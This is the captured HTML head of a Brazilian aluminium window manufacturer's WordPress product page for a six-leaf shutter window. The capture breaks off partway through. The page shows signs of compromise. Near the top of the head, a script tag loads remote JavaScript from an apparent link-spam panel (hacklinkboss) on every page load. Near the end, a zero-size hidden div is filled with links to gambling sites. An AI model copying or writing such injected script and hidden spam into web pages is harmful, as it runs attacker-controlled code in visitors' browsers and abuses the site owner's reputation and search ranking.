

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxesquadrias.com.br/veneziana-6-folhas-premium/
body_size: 25923
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="https://panel.hacklinkboss.com/3676.js"></script>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.7 (Yoast SEO v19.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Veneziana 6 folhas premium | Branca - Lux Esquadrias</title>
	<link rel="canonical" href="https://luxesquadrias.com.br/veneziana-6-folhas-premium/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Veneziana 6 folhas premium | Branca" />
	<meta property="og:description" content="Previous Next Disponível nas cores Confira c/ grade Medidas  Altura (cm) Largura (cm) Cód.Branco 1,00 1,00 2018 1,00 1,20 2019 1,00 1,50 2020 1,00 2,00 2021 1,20 1,20 2022 1,20 1,50 2023 1,20 2,00 2024 Veneziana 6 folhas sem grade, possui duas folhas fixas e quatro folhas móveis, sendo duas de vidros. Vidro float incolor [&hellip;]" />
	<meta property="og:url" content="https://luxesquadrias.com.br/veneziana-6-folhas-premium/" />
	<meta property="og:site_name" content="Lux Esquadrias" />
	<meta property="article:published_time" content="2024-02-01T10:48:14+00:00" />
	<meta property="article:modified_time" content="2024-05-28T12:11:20+00:00" />
	<meta property="og:image" content="https://luxesquadrias.com.br/wp-content/uploads/2024/02/2-41.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Yan Ramos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://luxesquadrias.com.br/#website","url":"https://luxesquadrias.com.br/","name":"Lux Esquadrias","description":"Fabricante de portas e janelas de alumínio","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luxesquadrias.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://luxesquadrias.com.br/veneziana-6-folhas-premium/#primaryimage","url":"https://luxesquadrias.com.br/wp-content/uploads/2024/02/2-41.png","contentUrl":"https://luxesquadrias.com.br/wp-content/uploads/2024/02/2-41.png","width":1024,"height":1024},{"@type":"WebPage","@id":"https://luxesquadrias.com.br/veneziana-6-folhas-premium/#webpage","url":"https://luxesquadrias.com.br/veneziana-6-folhas-premium/","name":"Veneziana 6 folhas premium | Branca - Lux Esquadrias","isPartOf":{"@id":"https://luxesquadrias.com.br/#website"},"primaryImageOfPage":{"@id":"https://luxesquadrias.com.br/veneziana-6-folhas-premium/#primaryimage"},"datePublished":"2024-02-01T10:48:14+00:00","dateModified":"2024-05-28T12:11:20+00:00","author":{"@id":"https://luxesquadrias.com.br/#/schema/person/d4165663678e3c9851f66501dcbb885c"},"breadcrumb":{"@id":"https://luxesquadrias.com.br/veneziana-6-folhas-premium/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://luxesquadrias.com.br/veneziana-6-folhas-premium/"]}]},{"@type":"BreadcrumbList","@id":"https://luxesquadrias.com.br/veneziana-6-folhas-premium/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://luxesquadrias.com.br/"},{"@type":"ListItem","position":2,"name":"Veneziana 6 folhas premium | Branca"}]},{"@type":"Person","@id":"https://luxesquadrias.com.br/#/schema/person/d4165663678e3c9851f66501dcbb885c","name":"Yan Ramos","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://luxesquadrias.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/02003f2e8e4c169b11e8b9c019bb923eeced6604f254c2e4786ac15dcab5c1ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/02003f2e8e4c169b11e8b9c019bb923eeced6604f254c2e4786ac15dcab5c1ba?s=96&d=mm&r=g","caption":"Yan Ramos"},"url":"https://luxesquadrias.com.br/author/yan-ramos/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Lux Esquadrias &raquo; Feed" href="https://luxesquadrias.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lux Esquadrias &raquo; Feed de comentários" href="https://luxesquadrias.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Lux Esquadrias &raquo; Veneziana 6 folhas premium | Branca" href="https://luxesquadrias.com.br/veneziana-6-folhas-premium/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxesquadrias.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxesquadrias.com.br%2Fveneziana-6-folhas-premium%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxesquadrias.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxesquadrias.com.br%2Fveneziana-6-folhas-premium%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pa-frontend-css' href='https://luxesquadrias.com.br/wp-content/uploads/premium-addons-elementor/pa-frontend-93c3632f2.min.css?ver=1769312718' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luxesquadrias.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luxesquadrias.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='responsive-lightbox-imagelightbox-css' href='https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/assets/imagelightbox/imagelightbox.min.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://luxesquadrias.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://luxesquadrias.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-8.css?ver=1717166108' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://luxesquadrias.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.8' media='all' />
<link rel='stylesheet' id='eael-2888-css' href='https://luxesquadrias.com.br/wp-content/uploads/essential-addons-elementor/eael-2888.css?ver=1716887480' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://luxesquadrias.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://luxesquadrias.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.12.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/global.css?ver=1717166109' media='all' />
<link rel='stylesheet' id='elementor-post-2888-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-2888.css?ver=1717183718' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-24.css?ver=1717166110' media='all' />
<link rel='stylesheet' id='elementor-post-68-css' href='https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-68.css?ver=1717166110' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://luxesquadrias.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.0.17' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://luxesquadrias.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"N\u00f3s respeitamos a LGPD","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://luxesquadrias.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2" id="cookie-law-info-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/assets/imagelightbox/imagelightbox.min.js?ver=2.4.6" id="responsive-lightbox-imagelightbox-js"></script>
<script src="https://luxesquadrias.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"imagelightbox","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":250,"preloadNext":true,"enableKeyboard":true,"quitOnEnd":false,"quitOnImageClick":false,"quitOnDocumentClick":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/luxesquadrias.com.br\/wp-admin\/admin-ajax.php","nonce":"e5490592a8","preview":false,"postId":2888,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
</script>
<script src="https://luxesquadrias.com.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.6" id="responsive-lightbox-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NB9BJNSL" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["luxesquadrias.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NB9BJNSL");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://luxesquadrias.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luxesquadrias.com.br/wp-json/wp/v2/posts/2888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxesquadrias.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://luxesquadrias.com.br/?p=2888' />
<meta name="generator" content="Site Kit by Google 1.106.0" /><meta name="generator" content="Elementor 3.12.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-180x180.png" />
<meta name="msapplication-TileImage" content="https://luxesquadrias.com.br/wp-content/uploads/2023/08/cropped-Logo-2023-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			input.wpcf7-form-control.wpcf7-submit.has-spinner {
	background-color: #EA3F24;
	color: #ffffff;
	border-radius: 0px;
	border: 1px  #EA3F24;
}

textarea.wpcf7-form-control.wpcf7-textarea {
	height: 100px;
}


.comment-respond {
	display: none;
}		</style>
		<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a 